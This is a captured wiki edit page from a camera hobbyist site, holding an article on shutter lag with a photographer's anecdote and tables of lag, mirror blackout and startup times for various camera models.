

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/myink/EditPage.php?file=docs/Different%20Shutter%20Lags%20for%20Different%20Cameras
body_size: 8619
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Edit: Different Shutter Lags for Different Cameras</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<p align="right"><font size="-1"><img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/emblems/emblem-important.png" align="absmiddle"> <a href="#Disclaimer">Disclaimer</a> | <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle"> <a href="#RelatedLinks">Related Links</a> | <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="#SpamControl">Spam Control</a></font></p>
<h2>Edit: <a href="ViewPage.php?file=docs/Different%20Shutter%20Lags%20for%20Different%20Cameras">docs / Different Shutter Lags for Different Cameras</a></h2>

<center>
  <form enctype="multipart/form-data" action="/myink/ProcessEditPageForm.php" method="post">
    <input type="submit" name="button" value="Save">
    <font size="-1">Click button only once, please!</font>
    <br>
    <input type="hidden" name="file" value="docs/Different Shutter Lags for Different Cameras.html">
    <input type="hidden" name="referrer" value="">
    <input type="hidden" name="key" value="zfOXASYgJvHh">
    <textarea name="content" rows="30" cols="60" style="width:95%;"><h2>Different Shutter Lags for Different Cameras</h2>

          <P>Shutter lag is the delay on cameras from when a photographer presses the shutter-release button to when the photo is taken. The concept is further complicated by two-stage shutter releases, where pressing the button down halfway (first-stage) focuses the camera and pressing it all the way down (second-stage) releases the shutter.</P>
          <P>Shutter lag generally changes from camera to camera. Typically, the more expensive cameras have shorter shutter lags than their less expensive peers. High-end cameras for professionals may not have a noticeable shutter lag at all. For most camera users it helps to know and remember what the shutter lag is for each camera, so that, during operation, the shutter lag can be compensated effectively.</P>
          <P>I learned a lesson several years ago while attending a Shelby open track event at the Streets of Willow race track. While I was off the track, I shot pictures of fellow racers and their cars. At this track event, I had brought a Canon EOS Rebel X, instead of my Canon EOS Elan IIe. (Why did I bring a lower-end camera? See my "Virtues of Cheap Equipment" article.)</p>

          <center>
            <img src="/docs/Different%20Shutter%20Lags%20for%20Different%20Cameras.html.files.hidden/Red_Audi_TT.jpg">
          </center>

          <P>I had been so used to the shutter lag on my primary camera, the Elan IIe, that I forgot the shutter lag on the Rebel X camera is a lot slower than the Elan IIe. This effect is demonstrated in the picture above. The front section of the red Audi TT is cut off due to the fact that I was using the shutter lag timing from my Elan IIe body. In other words, I pre-focused the lens to the distance you see in the image frame. I know that the vehicle is going to pass through that frame. And since all camera bodies have a certain shutter lag, I have to release the shutter before the vehicle enters the frame in order to capture the vehicle in the frame. Lesson learned here is to remember the different shutter lags on different cameras and compensate for them when switching between cameras.</P>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Photography/Different_Shutter_Lags_for_Different_Cameras">Comments &amp; Discussion &amp;gt;&amp;gt;</a>
</p>

          <H3>Lag Specification</H3>

          <P>The following chart shows lag specification for various cameras based on manufacturer specifications, or published sources with reliable credential. Reliable credential source: a source that publishes results closely matched to manufacturer specifications historically, without large deviation from manufacturer results.
            You may edit this table to update it with cameras that you know about.
          </p>

          <center>
<h4>Canon</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>
              <TR>
                <TD>Canon EOS 10D</TD>
                <TD><P ALIGN="CENTER">80 ms</p></TD>
                <TD><P ALIGN="CENTER">180 ms</p></TD>
                <TD><p align="center">150 ms</p></TD>
                <TD><p align="center">&amp;gt; 2000 ms</p></TD>
                <TD></TD>
                <TD>
                  <A HREF="http://www.eos-magazine.com/System_EOS10Dspec.html" target="link">EOS Magazine</A>
                  <br>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153-7161" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS 1D</TD>
                <TD><P ALIGN="CENTER">55 ms</p></TD>
                <TD><P ALIGN="CENTER">300 ms</p></TD>
                <TD><p align="center">87 ms</p></TD>
                <TD><p align="center"></p></TD>
                <TD></TD>
                <TD><A HREF="http://www.eos-magazine.com/System_EOS1Dspec.html" target="link">EOS Magazine</A>
                  <br>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153-7161" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS 1D Mark II</TD>
                <TD><P ALIGN="CENTER">40 ms</p></TD>
                <TD></TD>
                <TD><p align="center">87 ms</p></TD>
                <TD><p align="center">500 ms</p></TD>
                <TD></TD>
                <TD>
                  <A HREF="http://www.canon-europe.com/For_Home/Product_Finder/Cameras/Digital_SLR/EOS_1D_Mark_II/index.asp?ComponentID=152681&amp;amp;SourcePageID=164046" target="link">Canon Europe</A>
                  <br>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153-7161" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS 1Ds</TD>
                <TD><P ALIGN="CENTER">55 ms</p></TD>
                <TD><P ALIGN="CENTER">191 ms</p></TD>
                <TD><p align="center">87 ms</p></TD>
                <TD></TD>
                <TD>Between the maximum aperture and closing down three stops (excluding AF operation time).</TD>
                <TD>
                  <A HREF="http://www.eos-magazine.com/System_EOS1Ds_spec.html" target="link">EOS Magazine</A>
                  <br>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153-7161" target="link">Rob Galbraith Digital Photography Insights</A>
                  </TD>
              </TR>
              <TR>
                <TD>Canon EOS 1V</TD>
                <TD><P ALIGN="CENTER">55 ms</p></TD>
                <TD><P ALIGN="CENTER">191 ms</p></TD>
                <TD><p align="center">87 ms</p></TD>
                <TD></TD>
                <TD></TD>
                <TD>
                  <A HREF="http://www.eos-magazine.com/News_18_EOS1Vspecs.html" target="link">EOS Magazine</A>
                  <br>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153-7161" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS 20D</TD>
                <TD><P ALIGN="CENTER">65 ms</p></TD>
                <TD><P ALIGN="CENTER"></p></TD>
                <TD><p align="center">115 ms</p></TD>
                <TD><p align="center">200 ms</p></TD>
                <TD></TD>
                <TD>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
               <TR>
                <TD>Canon EOS 5D</TD>
                <TD><P ALIGN="CENTER"></p></TD>
                <TD><P ALIGN="CENTER"></p></TD>
                <TD><p align="center"></p></TD>
                <TD><p align="center">200 ms</p></TD>
                <TD></TD>
                <TD>
                  <A HREF="http://www.eos-magazine.com/EOS%20system%20folder/EOS%20system/Digital%20cameras/EOS%205D/keyfeatures.html" target="link">EOS Magazine</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS Digital Rebel</TD>
                <TD><P ALIGN="CENTER">120 ms (1)</p></TD>
                <TD><P ALIGN="CENTER"></p></TD>
                <TD><p align="center"></p></TD>
                <TD><p align="center">2000 ms</p></TD>
                <TD>
                  (1) Source did not provide specific details to how the lag was determined, so I assume it is nominal.
                </TD>
                <TD>
                  <A HREF="http://www.digitalreview.ca/cams/CanonRebelXT_pg2.shtml" target="link">DigitalReview.ca</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS Digital Rebel XT</TD>
                <TD><P ALIGN="CENTER">100 ms (1)</p></TD>
                <TD><P ALIGN="CENTER"></p></TD>
                <TD><p align="center"></p></TD>
                <TD><p align="center">200 ms</p></TD>
                <TD>
                  (1) Source did not provide specific details to how the lag was determined, so I assume it is nominal.
                </TD>
                <TD>
                  <A HREF="http://www.usa.canon.com/html/PMA/pdf/Rebel%20XT%20WP.pdf" target="link">Canon EOS Digital Rebel XT White Paper</A>
                </TD>
              </TR>
              <TR>
                <TD>Canon EOS Digital Rebel XTi</TD>
                <TD><P ALIGN="CENTER">100 ms (1)</p></TD>
                <TD><P ALIGN="CENTER"></p></TD>
                <TD><p align="center">170 ms</p></TD>
                <TD><p align="center">200 ms</p></TD>
                <TD>
                  (1) Source did not provide specific details to how the lag was determined, so I assume it is nominal.
                </TD>
                <TD>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-7897-8492" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
            </table>

<h4>Casio</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>
              <tr>
                <td>CASIO EXILIM EX-P600</td>
                <td><p align="center">Release: 10 ms</p></td>
                <td></td>
                <td></td>
                <td></td>
                <td>CASIO USA mentioned a "shutter time lag" of 10 ms. It is most likely a mis-print, because this duration is the same as the release lag on other CASIO digital cameras.</td>
                <td><a href="http://www.casio.com/index.cfm?fuseaction=products.detail&amp;catalog=Cameras&amp;section=EXILIM%20Series&amp;product=EX%2DP600" target="link">CASIO USA</a>
              </tr>
              <tr>
                <td>CASIO EXILIM PRO EX-P700</td>
                <td><p align="center">Release: 10 ms</p></td>
                <td></td>
                <td></td>
                <td>2000 ms</td>
                <td></td>
                <td><a href="http://www.casio.com/products/archive/Cameras/Exilim_Pro/EX-P700/content/Special_Features/" target="link">CASIO USA</a>
              </tr>
               <tr>
                <td>CASIO EXILIM EX-Z40</td>
                <td><p align="center">Release: 10 ms</p></td>
                <td></td>
                <td></td>
                <td></td>
                <td></td>
                <td><a href="http://www.casio.com/index.cfm?fuseaction=products.detail&amp;catalog=Cameras&amp;section=EXILIM%20Series&amp;product=EX%2DZ40" target="link">CASIO USA</a>
              </tr>
              <tr>
                <td>CASIO QV-R51</td>
                <td><p align="center">Release: 10 ms</p></td>
                <td></td>
                <td></td>
                <td></td>
                <td></td>
                <td><a href="http://www.casio.com/index.cfm?fuseaction=products.content&amp;catalog=&amp;section=&amp;product=QV%2DR51&amp;content=Special%20Features" target="link">CASIO USA</a>
              </tr>
            </table>

<h4>Kodak</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>

              <TR>
                <TD>Kodak Professional DCS Pro 14n</TD>
                <TD><P ALIGN="CENTER">125 ms ***</p></TD>
                <td></td>
                <td></td>
                <td></td>
                <TD>Kodak FAQ mentioned 125 ms maximum time. I suspect it is a nominal value based on data from SLR/n.</TD>
                <TD><A HREF="http://faqs.kodak.com/kodakprofessional/dml_fetch.pl?CompanyID=34&amp;amp;ContentID=568&amp;amp;FaqID=485&amp;amp;word=shutter%20lag&amp;amp;faq_template=http://faqs.kodak.com/kodakprofessional/searchfaq.shtm&amp;amp;topic=40&amp;amp;back_refr=http://faqs.kodak.com/kodakprofessional/&amp;amp;topicname=" target="link">Kodak</A></TD>
              </TR>
              <TR>
                <TD>Kodak Professional DCS Pro SLR/n</TD>
                <TD><P ALIGN="CENTER">125 ms</p></TD>
                <TD><P ALIGN="CENTER">200 ms</p></TD>
                <td></td>
                <td></td>
                <TD></TD>
                <TD><A HREF="http://faqs.kodak.com/kodakprofessional/FAQ_74_602.shtm target="link"">Kodak</A></TD>
              </TR>
            </table>

<h4>Nikon</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>
              <TR>
                <TD>Nikon D2H</TD>
                <TD><P ALIGN="CENTER">37 ms</p></TD>
                <td></td>
                <td>80 ms</td>
                <td></td>
                <td></td>
                <TD>
                  <A HREF="http://www.nikonusa.com/template.php?cat=1&amp;amp;grp=2&amp;amp;productNr=25208" target="link">Nikon USA</A>
                  <br>
                  <A HREF="http://www.robgalbraith.com/bins/multi_page.asp?cid=7-6458-7153-7161" target="link">Rob Galbraith Digital Photography Insights</A>
                </TD>
              </TR>
            </table>

<h4>Olympus</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>
              <TR>
                <TD>Olympus Camedia E-10</TD>
                <TD colspan="2"><P ALIGN="CENTER">&amp;lt; 100 ms (1)<br>~ 60 ms (2)</p></TD>
                <td></td>
                <td></td>
                <TD>
                  (1) Reported by Olympus America
                  <br>
                  (2) Reported by Olympus Europe
                </TD>
                <TD>
                  <A HREF="http://www.olympusamerica.com/oai_pressDetails.asp?pressNo=100" target="link">Olympus America</A>
                  <br>
                  <A HREF="http://cf.olympus-europa.com/consumer/digimg/service/faq-e10.cfm" target="link">Olympus Europe</A>
                </TD>
              </TR>
            </table>

<h4>Ricoh</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>
              <TR>
                <TD>Ricoh Caplio RX</TD>
                <td></td>
                <TD><P ALIGN="CENTER">120 ms</p></TD>
                <td></td>
                <td></td>
                <TD>Time required from pressing the shutter button to starting exposure in autofocus mode without using focus lock.</TD>
                <TD><A HREF="http://www.ricoh.com/r_dc/caplio/rx/features/" target="link">Ricoh Global</A></TD>
              </TR>
            </table>

<h4>Sony</h4>

            <TABLE border="1" cellspacing="0" cellpadding="2">
              <TR>
                <TD><STRONG>Model</STRONG></TD>
                <TD><P ALIGN="CENTER"><STRONG>Shutter <br> Nominal *</STRONG></p></TD>
                <TD><P ALIGN="CENTER"><strong>Shutter <br> Maximum **</STRONG></p></TD>
                <td><p align="center"><strong>Mirror Blackout</strong></p></td>
                <td><p align="center"><strong>Startup Time</strong></p></td>
                <TD><STRONG>Notes</STRONG></TD>
                <TD><STRONG>Source</STRONG></TD>
              </TR>
              <TR>
                <TD>Sony Cyber-shot DSC-F828</TD>
                <TD colspan="2"><P ALIGN="CENTER">Shutter: 260 ms<br>Release: 8 ms</p></TD>
                <td></td>
                <td></td>
                <td></td>
                <TD><A HREF="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;amp;catalogId=10001&amp;amp;langId=-1&amp;amp;productId=170167" target="link">SonyStyle Canada</A></TD>
              </TR>
              <TR>
                <TD>Sony Cyber-shot DSC-P100</TD>
                <TD COLSPAN="2"><P ALIGN="CENTER">Release: 9 ms ***</p></TD>
                <td></td>
                <td></td>
                <TD>SonyStyle mentioned a shutter lag of 9 ms. It is most likely a mis-print, since this time frame is very close to the release lag on other Sony digital cameras.</TD>
                <TD><A HREF="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;amp;catalogId=10001&amp;amp;langId=-1&amp;amp;productId=172586" target="link">SonyStyle Canada</A></TD>
              </TR>
              <TR>
                <TD>Sony Cyber-shot DSC-P92</TD>
                <TD COLSPAN="2"><P ALIGN="CENTER">470 ms</p></TD>
                <td></td>
                <td></td>
                <td></td>
                <TD><A HREF="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;amp;langId=-1&amp;amp;catalogId=10001&amp;amp;productId=172639&amp;amp;navigationPath=32090n47384" target="link">SonyStyle Canada</A></TD>
              </TR>
              <TR>
                <TD>Sony Cyber-shot DSC-P93</TD>
                <TD COLSPAN="2"><P ALIGN="CENTER">300 ms</p></TD>
                <td></td>
                <td></td>
                <td></td>
                <TD><A HREF="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;amp;langId=-1&amp;amp;catalogId=10001&amp;amp;productId=172639&amp;amp;navigationPath=32090n47384" target="link">SonyStyle Canada</A></TD>
              </TR>
              <tr>
                <td>Sony Cyber-shot DSC-T1</td>
                <td colspan="2"><p align="center">Shutter: ~ 240 ms<br>Release: ~ 9 ms</p></td>
                <td></td>
                <td></td>
                <td></td>
                <td><a href="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;catalogId=10001&amp;langId=-1&amp;productId=170166" target="link">SonyStyle Canada</a></td>
              </tr>
              <TR>
                <TD>Sony Cyber-shot DSC-V1</TD>
                <TD COLSPAN="2"><P ALIGN="CENTER">530 ms</p></TD>
                <td></td>
                <td></td>
                <td></td>
                <TD><A HREF="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;amp;catalogId=10001&amp;amp;langId=-1&amp;amp;productId=166624" target="link">SonyStyle Canada</A></TD>
              </TR>
              <TR>
                <TD>Sony Cyber-shot DSC-W1</TD>
                <TD COLSPAN="2"><P ALIGN="CENTER">Shutter: 300 ms<br>Release: 9 ms</p></TD>
                <td></td>
                <td></td>
                <td></td>
                <TD><A HREF="http://www.sonystyle.ca/commerce/servlet/ProductDetailDisplay?storeId=10001&amp;amp;catalogId=10001&amp;amp;langId=-1&amp;amp;productId=172636" target="link">SonyStyle Canada</A></TD>
              </TR>
            </TABLE>

          </center>

          <P>
          * When full pressure is applied to partially depressed shutter button (pre-focused), or during manual focus mode.
          <BR>
          ** Shutter button is fully depressed from standing position. 
          <br>
          *** My correction based on information from the source, see notes.
          </P>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Photography/Different_Shutter_Lags_for_Different_Cameras">Comments &amp; Discussion &amp;gt;&amp;gt;</a>
</p>

<h3>Related Links</h3>

          <UL>
            <LI><A HREF="http://www.microsoft.com/windowsxp/using/digitalphotography/expert/crawford02may01.mspx" target="link">Beating the Shutter Lag</A>
            <li><a href="http://www.fone.net/~rfrankd/CameraCompatibility6/CameraCompatibility6.htm" target="link">Camera Compatibility</a> - Includes a list of cameras and their shutter lags.
            <LI><A HREF="http://www.robgalbraith.com/bins/content_page.asp?cid=7-4214-4299" target="link">Lag correction circuit eliminates shutter lag variation in D1-series cameras</A>
          </UL></textarea>
    <br>
    <input type="submit" name="button" value="Save">
    <font size="-1">Click button only once, please!</font>
  </form>
</center>
<h3><a name="Disclaimer">Disclaimer</a></h3>
<p>Before submitting an article, please read our <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Article%20Submission%20Guidelines" target="link">Article Submission Guidelines</a>.</p>
<p>Please note that all contributions to the Camera Hacker MyInk Wiki become the property and copyright  of the Camera Hacker web site. You are also promising us that you wrote this yourself, copied it from a public domain, or similar free resource. DO NOT SUBMIT COPYRIGHTED WORK WITHOUT PERMISSION!</p>
<p>If you don't want your writing to be edited mercilessly, then don't submit it to the MyInk Wiki. Consider, instead, to submit it the Camera Hacker Forums, where it cannot be edited and you retain full credit/copyright to your writings. </p>
<h3><a name="RelatedLinks">Related Links</a></h3>

<ul>
  <li><a href="http://www.cynosurex.com/Software/HTML%20Tags%20Remover/" target="link">HTML Tags Remover</a>
  <li><a href="http://www.cynosurex.com/Software/Text%20Paragraphs%20to%20HTML%20Converter/" target="link">Text Paragraphs to HTML Converter</a>
</ul>


        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
169 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
